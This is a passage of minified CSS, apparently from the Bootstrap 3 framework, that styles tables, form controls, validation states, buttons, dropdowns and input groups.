th[class*=col-]{position:static;display:table-cell;float:none}.table>thead>tr>td.active,.table>tbody>tr>td.active,.table>tfoot>tr>td.active,.table>thead>tr>th.active,.table>tbody>tr>th.active,.table>tfoot>tr>th.active,.table>thead>tr.active>td,.table>tbody>tr.active>td,.table>tfoot>tr.active>td,.table>thead>tr.active>th,.table>tbody>tr.active>th,.table>tfoot>tr.active>th{background-color:#f5f5f5}.table-hover>tbody>tr>td.active:hover,.table-hover>tbody>tr>th.active:hover,.table-hover>tbody>tr.active:hover>td,.table-hover>tbody>tr:hover>.active,.table-hover>tbody>tr.active:hover>th{background-color:#e8e8e8}.table>thead>tr>td.success,.table>tbody>tr>td.success,.table>tfoot>tr>td.success,.table>thead>tr>th.success,.table>tbody>tr>th.success,.table>tfoot>tr>th.success,.table>thead>tr.success>td,.table>tbody>tr.success>td,.table>tfoot>tr.success>td,.table>thead>tr.success>th,.table>tbody>tr.success>th,.table>tfoot>tr.success>th{background-color:#dff0d8}.table-hover>tbody>tr>td.success:hover,.table-hover>tbody>tr>th.success:hover,.table-hover>tbody>tr.success:hover>td,.table-hover>tbody>tr:hover>.success,.table-hover>tbody>tr.success:hover>th{background-color:#d0e9c6}.table>thead>tr>td.info,.table>tbody>tr>td.info,.table>tfoot>tr>td.info,.table>thead>tr>th.info,.table>tbody>tr>th.info,.table>tfoot>tr>th.info,.table>thead>tr.info>td,.table>tbody>tr.info>td,.table>tfoot>tr.info>td,.table>thead>tr.info>th,.table>tbody>tr.info>th,.table>tfoot>tr.info>th{background-color:#d9edf7}.table-hover>tbody>tr>td.info:hover,.table-hover>tbody>tr>th.info:hover,.table-hover>tbody>tr.info:hover>td,.table-hover>tbody>tr:hover>.info,.table-hover>tbody>tr.info:hover>th{background-color:#c4e3f3}.table>thead>tr>td.warning,.table>tbody>tr>td.warning,.table>tfoot>tr>td.warning,.table>thead>tr>th.warning,.table>tbody>tr>th.warning,.table>tfoot>tr>th.warning,.table>thead>tr.warning>td,.table>tbody>tr.warning>td,.table>tfoot>tr.warning>td,.table>thead>tr.warning>th,.table>tbody>tr.warning>th,.table>tfoot>tr.warning>th{background-color:#fcf8e3}.table-hover>tbody>tr>td.warning:hover,.table-hover>tbody>tr>th.warning:hover,.table-hover>tbody>tr.warning:hover>td,.table-hover>tbody>tr:hover>.warning,.table-hover>tbody>tr.warning:hover>th{background-color:#faf2cc}.table>thead>tr>td.danger,.table>tbody>tr>td.danger,.table>tfoot>tr>td.danger,.table>thead>tr>th.danger,.table>tbody>tr>th.danger,.table>tfoot>tr>th.danger,.table>thead>tr.danger>td,.table>tbody>tr.danger>td,.table>tfoot>tr.danger>td,.table>thead>tr.danger>th,.table>tbody>tr.danger>th,.table>tfoot>tr.danger>th{background-color:#f2dede}.table-hover>tbody>tr>td.danger:hover,.table-hover>tbody>tr>th.danger:hover,.table-hover>tbody>tr.danger:hover>td,.table-hover>tbody>tr:hover>.danger,.table-hover>tbody>tr.danger:hover>th{background-color:#ebcccc}.table-responsive{min-height:.01%;overflow-x:auto}@media screen and (max-width: 767px){.table-responsive{width:100%;margin-bottom:15px;overflow-y:hidden;-ms-overflow-style:-ms-autohiding-scrollbar;border:1px solid #ddd}.table-responsive>.table{margin-bottom:0}.table-responsive>.table>thead>tr>th,.table-responsive>.table>tbody>tr>th,.table-responsive>.table>tfoot>tr>th,.table-responsive>.table>thead>tr>td,.table-responsive>.table>tbody>tr>td,.table-responsive>.table>tfoot>tr>td{white-space:nowrap}.table-responsive>.table-bordered{border:0}.table-responsive>.table-bordered>thead>tr>th:first-child,.table-responsive>.table-bordered>tbody>tr>th:first-child,.table-responsive>.table-bordered>tfoot>tr>th:first-child,.table-responsive>.table-bordered>thead>tr>td:first-child,.table-responsive>.table-bordered>tbody>tr>td:first-child,.table-responsive>.table-bordered>tfoot>tr>td:first-child{border-left:0}.table-responsive>.table-bordered>thead>tr>th:last-child,.table-responsive>.table-bordered>tbody>tr>th:last-child,.table-responsive>.table-bordered>tfoot>tr>th:last-child,.table-responsive>.table-bordered>thead>tr>td:last-child,.table-responsive>.table-bordered>tbody>tr>td:last-child,.table-responsive>.table-bordered>tfoot>tr>td:last-child{border-right:0}.table-responsive>.table-bordered>tbody>tr:last-child>th,.table-responsive>.table-bordered>tfoot>tr:last-child>th,.table-responsive>.table-bordered>tbody>tr:last-child>td,.table-responsive>.table-bordered>tfoot>tr:last-child>td{border-bottom:0}}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;padding:0;margin-bottom:20px;font-size:21px;line-height:inherit;color:#333;border:0;border-bottom:1px solid #e5e5e5}label{display:inline-block;max-width:100%;margin-bottom:5px;font-weight:700}input[type=search]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}input[type=radio],input[type=checkbox]{margin:4px 0 0;margin-top:1px \9;line-height:normal}input[type=file]{display:block}input[type=range]{display:block;width:100%}select[multiple],select[size]{height:auto}input[type=file]:focus,input[type=radio]:focus,input[type=checkbox]:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}output{display:block;padding-top:7px;font-size:14px;line-height:1.42857143;color:#555}.form-control{display:block;width:100%;height:34px;padding:6px 12px;font-size:14px;line-height:1.42857143;color:#555;background-color:#fff;background-image:none;border:1px solid #ccc;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);-webkit-transition:border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;-o-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}.form-control:focus{border-color:#66afe9;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 8px rgba(102,175,233,0.6);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 8px rgba(102,175,233,0.6)}.form-control::-moz-placeholder{color:#999;opacity:1}.form-control:-ms-input-placeholder{color:#999}.form-control::-webkit-input-placeholder{color:#999}.form-control[disabled],.form-control[readonly],fieldset[disabled] .form-control{cursor:not-allowed;background-color:#eee;opacity:1}textarea.form-control{height:auto}input[type=search]{-webkit-appearance:none}@media screen and (-webkit-min-device-pixel-ratio: 0){input[type=date],input[type=time],input[type=datetime-local],input[type=month]{line-height:34px}input[type=date].input-sm,input[type=time].input-sm,input[type=datetime-local].input-sm,input[type=month].input-sm{line-height:30px}input[type=date].input-lg,input[type=time].input-lg,input[type=datetime-local].input-lg,input[type=month].input-lg{line-height:46px}}.form-group{margin-bottom:15px}.radio,.checkbox{position:relative;display:block;margin-top:10px;margin-bottom:10px}.radio label,.checkbox label{min-height:20px;padding-left:20px;margin-bottom:0;font-weight:400;cursor:pointer}.radio input[type=radio],.radio-inline input[type=radio],.checkbox input[type=checkbox],.checkbox-inline input[type=checkbox]{position:absolute;margin-top:4px \9;margin-left:-20px}.radio+.radio,.checkbox+.checkbox{margin-top:-5px}.radio-inline,.checkbox-inline{display:inline-block;padding-left:20px;margin-bottom:0;font-weight:400;vertical-align:middle;cursor:pointer}.radio-inline+.radio-inline,.checkbox-inline+.checkbox-inline{margin-top:0;margin-left:10px}input[type=radio][disabled],input[type=checkbox][disabled],input[type=radio].disabled,input[type=checkbox].disabled,fieldset[disabled] input[type=radio],fieldset[disabled] input[type=checkbox]{cursor:not-allowed}.radio-inline.disabled,.checkbox-inline.disabled,fieldset[disabled] .radio-inline,fieldset[disabled] .checkbox-inline{cursor:not-allowed}.radio.disabled label,.checkbox.disabled label,fieldset[disabled] .radio label,fieldset[disabled] .checkbox label{cursor:not-allowed}.form-control-static{padding-top:7px;padding-bottom:7px;margin-bottom:0}.form-control-static.input-lg,.form-control-static.input-sm{padding-right:0;padding-left:0}.input-sm,.form-group-sm .form-control{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}select.input-sm,select.form-group-sm .form-control{height:30px;line-height:30px}textarea.input-sm,textarea.form-group-sm .form-control,select[multiple].input-sm,select[multiple].form-group-sm .form-control{height:auto}.input-lg,.form-group-lg .form-control{height:46px;padding:10px 16px;font-size:18px;line-height:1.33;border-radius:6px}select.input-lg,select.form-group-lg .form-control{height:46px;line-height:46px}textarea.input-lg,textarea.form-group-lg .form-control,select[multiple].input-lg,select[multiple].form-group-lg .form-control{height:auto}.has-feedback{position:relative}.has-feedback .form-control{padding-right:42.5px}.form-control-feedback{position:absolute;top:0;right:0;z-index:2;display:block;width:34px;height:34px;line-height:34px;text-align:center;pointer-events:none}.input-lg+.form-control-feedback{width:46px;height:46px;line-height:46px}.input-sm+.form-control-feedback{width:30px;height:30px;line-height:30px}.has-success .help-block,.has-success .control-label,.has-success .radio,.has-success .checkbox,.has-success .radio-inline,.has-success .checkbox-inline,.has-success.radio label,.has-success.checkbox label,.has-success.radio-inline label,.has-success.checkbox-inline label{color:#3c763d}.has-success .form-control{border-color:#3c763d;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}.has-success .form-control:focus{border-color:#2b542c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #67b168;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #67b168}.has-success .input-group-addon{color:#3c763d;background-color:#dff0d8;border-color:#3c763d}.has-success .form-control-feedback{color:#3c763d}.has-warning .help-block,.has-warning .control-label,.has-warning .radio,.has-warning .checkbox,.has-warning .radio-inline,.has-warning .checkbox-inline,.has-warning.radio label,.has-warning.checkbox label,.has-warning.radio-inline label,.has-warning.checkbox-inline label{color:#8a6d3b}.has-warning .form-control{border-color:#8a6d3b;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}.has-warning .form-control:focus{border-color:#66512c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #c0a16b;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #c0a16b}.has-warning .input-group-addon{color:#8a6d3b;background-color:#fcf8e3;border-color:#8a6d3b}.has-warning .form-control-feedback{color:#8a6d3b}.has-error .help-block,.has-error .control-label,.has-error .radio,.has-error .checkbox,.has-error .radio-inline,.has-error .checkbox-inline,.has-error.radio label,.has-error.checkbox label,.has-error.radio-inline label,.has-error.checkbox-inline label{color:#a94442}.has-error .form-control{border-color:#a94442;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}.has-error .form-control:focus{border-color:#843534;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #ce8483;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #ce8483}.has-error .input-group-addon{color:#a94442;background-color:#f2dede;border-color:#a94442}.has-error .form-control-feedback{color:#a94442}.has-feedback label ~ .form-control-feedback{top:25px}.has-feedback label.sr-only ~ .form-control-feedback{top:0}.help-block{display:block;margin-top:5px;margin-bottom:10px;color:#737373}@media (min-width: 768px){.form-inline .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-static{display:inline-block}.form-inline .input-group{display:inline-table;vertical-align:middle}.form-inline .input-group .input-group-addon,.form-inline .input-group .input-group-btn,.form-inline .input-group .form-control{width:auto}.form-inline .input-group>.form-control{width:100%}.form-inline .control-label{margin-bottom:0;vertical-align:middle}.form-inline .radio,.form-inline .checkbox{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.form-inline .radio label,.form-inline .checkbox label{padding-left:0}.form-inline .radio input[type=radio],.form-inline .checkbox input[type=checkbox]{position:relative;margin-left:0}.form-inline .has-feedback .form-control-feedback{top:0}}.form-horizontal .radio,.form-horizontal .checkbox,.form-horizontal .radio-inline,.form-horizontal .checkbox-inline{padding-top:7px;margin-top:0;margin-bottom:0}.form-horizontal .radio,.form-horizontal .checkbox{min-height:27px}.form-horizontal .form-group{margin-right:-15px;margin-left:-15px}@media (min-width: 768px){.form-horizontal .control-label{padding-top:7px;margin-bottom:0;text-align:right}}.form-horizontal .has-feedback .form-control-feedback{right:15px}@media (min-width: 768px){.form-horizontal .form-group-lg .control-label{padding-top:14.3px}}@media (min-width: 768px){.form-horizontal .form-group-sm .control-label{padding-top:6px}}.btn{display:inline-block;padding:6px 12px;margin-bottom:0;font-size:14px;font-weight:400;line-height:1.42857143;text-align:center;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-image:none;border:1px solid transparent;border-radius:4px}.btn:focus,.btn:active:focus,.btn.active:focus,.btn.focus,.btn:active.focus,.btn.active.focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.btn:hover,.btn:focus,.btn.focus{color:#333;text-decoration:none}.btn:active,.btn.active{background-image:none;outline:0;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,0.125);box-shadow:inset 0 3px 5px rgba(0,0,0,0.125)}.btn.disabled,.btn[disabled],fieldset[disabled] .btn{pointer-events:none;cursor:not-allowed;filter:alpha(opacity=65);-webkit-box-shadow:none;box-shadow:none;opacity:.65}.btn-default{color:#333;background-color:#fff;border-color:#ccc}.btn-default:hover,.btn-default:focus,.btn-default.focus,.btn-default:active,.btn-default.active,.open>.dropdown-toggle.btn-default{color:#333;background-color:#e6e6e6;border-color:#adadad}.btn-default:active,.btn-default.active,.open>.dropdown-toggle.btn-default{background-image:none}.btn-default.disabled,.btn-default[disabled],fieldset[disabled] .btn-default,.btn-default.disabled:hover,.btn-default[disabled]:hover,fieldset[disabled] .btn-default:hover,.btn-default.disabled:focus,.btn-default[disabled]:focus,fieldset[disabled] .btn-default:focus,.btn-default.disabled.focus,.btn-default[disabled].focus,fieldset[disabled] .btn-default.focus,.btn-default.disabled:active,.btn-default[disabled]:active,fieldset[disabled] .btn-default:active,.btn-default.disabled.active,.btn-default[disabled].active,fieldset[disabled] .btn-default.active{background-color:#fff;border-color:#ccc}.btn-default .badge{color:#fff;background-color:#333}.btn-primary{color:#fff;background-color:#337ab7;border-color:#2e6da4}.btn-primary:hover,.btn-primary:focus,.btn-primary.focus,.btn-primary:active,.btn-primary.active,.open>.dropdown-toggle.btn-primary{color:#fff;background-color:#286090;border-color:#204d74}.btn-primary:active,.btn-primary.active,.open>.dropdown-toggle.btn-primary{background-image:none}.btn-primary.disabled,.btn-primary[disabled],fieldset[disabled] .btn-primary,.btn-primary.disabled:hover,.btn-primary[disabled]:hover,fieldset[disabled] .btn-primary:hover,.btn-primary.disabled:focus,.btn-primary[disabled]:focus,fieldset[disabled] .btn-primary:focus,.btn-primary.disabled.focus,.btn-primary[disabled].focus,fieldset[disabled] .btn-primary.focus,.btn-primary.disabled:active,.btn-primary[disabled]:active,fieldset[disabled] .btn-primary:active,.btn-primary.disabled.active,.btn-primary[disabled].active,fieldset[disabled] .btn-primary.active{background-color:#337ab7;border-color:#2e6da4}.btn-primary .badge{color:#337ab7;background-color:#fff}.btn-success{color:#fff;background-color:#5cb85c;border-color:#4cae4c}.btn-success:hover,.btn-success:focus,.btn-success.focus,.btn-success:active,.btn-success.active,.open>.dropdown-toggle.btn-success{color:#fff;background-color:#449d44;border-color:#398439}.btn-success:active,.btn-success.active,.open>.dropdown-toggle.btn-success{background-image:none}.btn-success.disabled,.btn-success[disabled],fieldset[disabled] .btn-success,.btn-success.disabled:hover,.btn-success[disabled]:hover,fieldset[disabled] .btn-success:hover,.btn-success.disabled:focus,.btn-success[disabled]:focus,fieldset[disabled] .btn-success:focus,.btn-success.disabled.focus,.btn-success[disabled].focus,fieldset[disabled] .btn-success.focus,.btn-success.disabled:active,.btn-success[disabled]:active,fieldset[disabled] .btn-success:active,.btn-success.disabled.active,.btn-success[disabled].active,fieldset[disabled] .btn-success.active{background-color:#5cb85c;border-color:#4cae4c}.btn-success .badge{color:#5cb85c;background-color:#fff}.btn-info{color:#fff;background-color:#5bc0de;border-color:#46b8da}.btn-info:hover,.btn-info:focus,.btn-info.focus,.btn-info:active,.btn-info.active,.open>.dropdown-toggle.btn-info{color:#fff;background-color:#31b0d5;border-color:#269abc}.btn-info:active,.btn-info.active,.open>.dropdown-toggle.btn-info{background-image:none}.btn-info.disabled,.btn-info[disabled],fieldset[disabled] .btn-info,.btn-info.disabled:hover,.btn-info[disabled]:hover,fieldset[disabled] .btn-info:hover,.btn-info.disabled:focus,.btn-info[disabled]:focus,fieldset[disabled] .btn-info:focus,.btn-info.disabled.focus,.btn-info[disabled].focus,fieldset[disabled] .btn-info.focus,.btn-info.disabled:active,.btn-info[disabled]:active,fieldset[disabled] .btn-info:active,.btn-info.disabled.active,.btn-info[disabled].active,fieldset[disabled] .btn-info.active{background-color:#5bc0de;border-color:#46b8da}.btn-info .badge{color:#5bc0de;background-color:#fff}.btn-warning{color:#fff;background-color:#f0ad4e;border-color:#eea236}.btn-warning:hover,.btn-warning:focus,.btn-warning.focus,.btn-warning:active,.btn-warning.active,.open>.dropdown-toggle.btn-warning{color:#fff;background-color:#ec971f;border-color:#d58512}.btn-warning:active,.btn-warning.active,.open>.dropdown-toggle.btn-warning{background-image:none}.btn-warning.disabled,.btn-warning[disabled],fieldset[disabled] .btn-warning,.btn-warning.disabled:hover,.btn-warning[disabled]:hover,fieldset[disabled] .btn-warning:hover,.btn-warning.disabled:focus,.btn-warning[disabled]:focus,fieldset[disabled] .btn-warning:focus,.btn-warning.disabled.focus,.btn-warning[disabled].focus,fieldset[disabled] .btn-warning.focus,.btn-warning.disabled:active,.btn-warning[disabled]:active,fieldset[disabled] .btn-warning:active,.btn-warning.disabled.active,.btn-warning[disabled].active,fieldset[disabled] .btn-warning.active{background-color:#f0ad4e;border-color:#eea236}.btn-warning .badge{color:#f0ad4e;background-color:#fff}.btn-danger{color:#fff;background-color:#d9534f;border-color:#d43f3a}.btn-danger:hover,.btn-danger:focus,.btn-danger.focus,.btn-danger:active,.btn-danger.active,.open>.dropdown-toggle.btn-danger{color:#fff;background-color:#c9302c;border-color:#ac2925}.btn-danger:active,.btn-danger.active,.open>.dropdown-toggle.btn-danger{background-image:none}.btn-danger.disabled,.btn-danger[disabled],fieldset[disabled] .btn-danger,.btn-danger.disabled:hover,.btn-danger[disabled]:hover,fieldset[disabled] .btn-danger:hover,.btn-danger.disabled:focus,.btn-danger[disabled]:focus,fieldset[disabled] .btn-danger:focus,.btn-danger.disabled.focus,.btn-danger[disabled].focus,fieldset[disabled] .btn-danger.focus,.btn-danger.disabled:active,.btn-danger[disabled]:active,fieldset[disabled] .btn-danger:active,.btn-danger.disabled.active,.btn-danger[disabled].active,fieldset[disabled] .btn-danger.active{background-color:#d9534f;border-color:#d43f3a}.btn-danger .badge{color:#d9534f;background-color:#fff}.btn-link{font-weight:400;color:#337ab7;border-radius:0}.btn-link,.btn-link:active,.btn-link.active,.btn-link[disabled],fieldset[disabled] .btn-link{background-color:transparent;-webkit-box-shadow:none;box-shadow:none}.btn-link,.btn-link:hover,.btn-link:focus,.btn-link:active{border-color:transparent}.btn-link:hover,.btn-link:focus{color:#23527c;text-decoration:underline;background-color:transparent}.btn-link[disabled]:hover,fieldset[disabled] .btn-link:hover,.btn-link[disabled]:focus,fieldset[disabled] .btn-link:focus{color:#777;text-decoration:none}.btn-lg,.btn-group-lg>.btn{padding:10px 16px;font-size:18px;line-height:1.33;border-radius:6px}.btn-sm,.btn-group-sm>.btn{padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.btn-xs,.btn-group-xs>.btn{padding:1px 5px;font-size:12px;line-height:1.5;border-radius:3px}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:5px}input[type=submit].btn-block,input[type=reset].btn-block,input[type=button].btn-block{width:100%}.fade{opacity:0;-webkit-transition:opacity .15s linear;-o-transition:opacity .15s linear;transition:opacity .15s linear}.fade.in{opacity:1}.collapse{display:none;visibility:hidden}.collapse.in{display:block;visibility:visible}tr.collapse.in{display:table-row}tbody.collapse.in{display:table-row-group}.collapsing{position:relative;height:0;overflow:hidden;-webkit-transition-timing-function:ease;-o-transition-timing-function:ease;transition-timing-function:ease;-webkit-transition-duration:.35s;-o-transition-duration:.35s;transition-duration:.35s;-webkit-transition-property:height,visibility;-o-transition-property:height,visibility;transition-property:height,visibility}.caret{display:inline-block;width:0;height:0;margin-left:2px;vertical-align:middle;border-top:4px solid;border-right:4px solid transparent;border-left:4px solid transparent}.dropdown{position:relative}.dropdown-toggle:focus{outline:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:160px;padding:5px 0;margin:2px 0 0;font-size:14px;text-align:left;list-style:none;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,0.15);border-radius:4px;-webkit-box-shadow:0 6px 12px rgba(0,0,0,0.175);box-shadow:0 6px 12px rgba(0,0,0,0.175)}.dropdown-menu.pull-right{right:0;left:auto}.dropdown-menu .divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.dropdown-menu>li>a{display:block;padding:3px 20px;clear:both;font-weight:400;line-height:1.42857143;color:#333;white-space:nowrap}.dropdown-menu>li>a:hover,.dropdown-menu>li>a:focus{color:#262626;text-decoration:none;background-color:#f5f5f5}.dropdown-menu>.active>a,.dropdown-menu>.active>a:hover,.dropdown-menu>.active>a:focus{color:#fff;text-decoration:none;background-color:#337ab7;outline:0}.dropdown-menu>.disabled>a,.dropdown-menu>.disabled>a:hover,.dropdown-menu>.disabled>a:focus{color:#777}.dropdown-menu>.disabled>a:hover,.dropdown-menu>.disabled>a:focus{text-decoration:none;cursor:not-allowed;background-color:transparent;background-image:none;filter:progid:DXImageTransform.Microsoft.gradient(enabled=false)}.open>.dropdown-menu{display:block}.open>a{outline:0}.dropdown-menu-right{right:0;left:auto}.dropdown-menu-left{right:auto;left:0}.dropdown-header{display:block;padding:3px 20px;font-size:12px;line-height:1.42857143;color:#777;white-space:nowrap}.dropdown-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:990}.pull-right>.dropdown-menu{right:0;left:auto}.dropup .caret,.navbar-fixed-bottom .dropdown .caret{content:"";border-top:0;border-bottom:4px solid}.dropup .dropdown-menu,.navbar-fixed-bottom .dropdown .dropdown-menu{top:auto;bottom:100%;margin-bottom:1px}@media (min-width: 768px){.navbar-right .dropdown-menu{right:0;left:auto}.navbar-right .dropdown-menu-left{right:auto;left:0}}.btn-group,.btn-group-vertical{position:relative;display:inline-block;vertical-align:middle}.btn-group>.btn,.btn-group-vertical>.btn{position:relative;float:left}.btn-group>.btn:hover,.btn-group-vertical>.btn:hover,.btn-group>.btn:focus,.btn-group-vertical>.btn:focus,.btn-group>.btn:active,.btn-group-vertical>.btn:active,.btn-group>.btn.active,.btn-group-vertical>.btn.active{z-index:2}.btn-group .btn+.btn,.btn-group .btn+.btn-group,.btn-group .btn-group+.btn,.btn-group .btn-group+.btn-group{margin-left:-1px}.btn-toolbar{margin-left:-5px}.btn-toolbar .btn-group,.btn-toolbar .input-group{float:left}.btn-toolbar>.btn,.btn-toolbar>.btn-group,.btn-toolbar>.input-group{margin-left:5px}.btn-group>.btn:not(:first-child):not(:last-child):not(.dropdown-toggle){border-radius:0}.btn-group>.btn:first-child{margin-left:0}.btn-group>.btn:first-child:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn:last-child:not(:first-child),.btn-group>.dropdown-toggle:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.btn-group>.btn-group{float:left}.btn-group>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group>.btn-group:first-child>.btn:last-child,.btn-group>.btn-group:first-child>.dropdown-toggle{border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn-group:last-child>.btn:first-child{border-top-left-radius:0;border-bottom-left-radius:0}.btn-group .dropdown-toggle:active,.btn-group.open .dropdown-toggle{outline:0}.btn-group>.btn+.dropdown-toggle{padding-right:8px;padding-left:8px}.btn-group>.btn-lg+.dropdown-toggle{padding-right:12px;padding-left:12px}.btn-group.open .dropdown-toggle{-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,0.125);box-shadow:inset 0 3px 5px rgba(0,0,0,0.125)}.btn-group.open .dropdown-toggle.btn-link{-webkit-box-shadow:none;box-shadow:none}.btn .caret{margin-left:0}.btn-lg .caret{border-width:5px 5px 0;border-bottom-width:0}.dropup .btn-lg .caret{border-width:0 5px 5px}.btn-group-vertical>.btn,.btn-group-vertical>.btn-group,.btn-group-vertical>.btn-group>.btn{display:block;float:none;width:100%;max-width:100%}.btn-group-vertical>.btn-group>.btn{float:none}.btn-group-vertical>.btn+.btn,.btn-group-vertical>.btn+.btn-group,.btn-group-vertical>.btn-group+.btn,.btn-group-vertical>.btn-group+.btn-group{margin-top:-1px;margin-left:0}.btn-group-vertical>.btn:not(:first-child):not(:last-child){border-radius:0}.btn-group-vertical>.btn:first-child:not(:last-child){border-top-right-radius:4px;border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn:last-child:not(:first-child){border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:4px}.btn-group-vertical>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group-vertical>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group-vertical>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn-group:last-child:not(:first-child)>.btn:first-child{border-top-left-radius:0;border-top-right-radius:0}.btn-group-justified{display:table;width:100%;table-layout:fixed;border-collapse:separate}.btn-group-justified>.btn,.btn-group-justified>.btn-group{display:table-cell;float:none;width:1%}.btn-group-justified>.btn-group .btn{width:100%}.btn-group-justified>.btn-group .dropdown-menu{left:auto}[data-toggle=buttons]>.btn input[type=radio],[data-toggle=buttons]>.btn-group>.btn input[type=radio],[data-toggle=buttons]>.btn input[type=checkbox],[data-toggle=buttons]>.btn-group>.btn input[type=checkbox]{position:absolute;clip:rect(0, 0, 0, 0);pointer-events:none}.input-group{position:relative;display:table;border-collapse:separate}.input-group[class*=col-]{float:none;padding-right:0;padding-left:0}.input-group .form-control{position:relative;z-index:2;float:left;width:100%;margin-bottom:0}.input-group-lg>.form-control,.input-group-lg>.input-group-addon,.input-group-lg>.input-group-btn>.btn{height:46px;padding:10px 16px;font-size:18px;line-height:1.33;border-radius:6px}select.input-group-lg>.form-control,select.input-group-lg>.input-group-addon,select.input-group-lg>.input-group-btn>.btn{height:46px;line-height:46px}textarea.input-group-lg>.form-control,textarea.input-group-lg>.input-group-addon,textarea.input-group-lg>.input-group-btn>.btn,select[multiple].input-group-lg>.form-control,select[multiple].input-group-lg>.input-group-addon,select[multiple].input-group-lg>.input-group-btn>.btn{height:auto}.input-group-sm>.form-control,.input-group-sm>.input-group-addon,.input-group-sm>.input-group-btn>.btn{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}select.input-group-sm>.form-control,select.input-group-sm>.input-group-addon,select.input-group-sm>.input-group-btn>.btn{height:30px;line-height:30px}textarea.input-group-sm>.form-control,textarea.input-group-sm>.input-group-addon,textarea.input-group-sm>.input-group-btn>.btn,select[multiple].input-group-sm>.form-control,select[multiple].input-group-sm>.input-group-addon,select[multiple].input-group-sm>.input-group-btn>.btn{height:auto}.input-group-addon,.input-group-btn,.input-group .form-control{display:table-cell}.input-group-addon:not(:first-child):not(:last-child),.input-group-btn:not(:first-child):not(:last-child),.input-group .form-control:not(:first-child):not(:last-child){border-radius:0}.input-group-addon,.input-group-btn{width:1%;white-space:nowrap;vertical-align:middle}.input-group-addon{padding:6px 12px;font-size:14px;font-weight:400;line-height:1;color:#555;text-align:center;background-color:#eee;border:1px solid #ccc;border-radius:4px}.input-group-addon.input-sm{padding:5px 10px;font-size:12px;border-radius:3px}.input-group-addon.input-lg{padding:10px 16px;font-size:18px;border-radius:6px}.input-group-addon input[type=radio],.input-group-addon input[type=checkbox]{margin-top:0}.input-group .form-control:first-child,.input-group-addon:first-child,.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group>.btn,.input-group-btn:first-child>.dropdown-toggle,.input-group-btn:last-child>.btn:not(:last-child):not(.dropdown-toggle),.input-group-btn:last-child>.btn-group:not(:last-child)>.btn{border-top-right-radius:0;border-bottom-right-radius:0}.input-group-addon:first-child{border-right:0}.input-group .form-control:last-child,.input-group-addon:last-child,.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group>.btn,.input-group-btn:last-child>.dropdown-toggle,.input-group-btn:first-child>.btn:not(:first-child),.input-group-btn:first-child>.btn-group:not(:first-child)>.btn{border-top-left-radius:0;border-bottom-left-radius:0}.input-group-addon:last-child{border-left:0}.input-group-btn{position:relative;font-size:0;white-space:nowrap}.input-group-btn>.btn{position:relative}.input-group-btn>.btn+.btn{margin-left:-1px}.input-group-btn>.btn:hover,.input-group-btn>.btn:focus,.input-group-btn>.btn:active{z-index:2}.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group{margin-right:-1px}.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group{margin-left:-1px}.nav{padding-left:0;margin-bottom:0;list-style:none}.nav>li{position:relative;display:block}.nav>li>a{position:relative;display:block;padding:10px 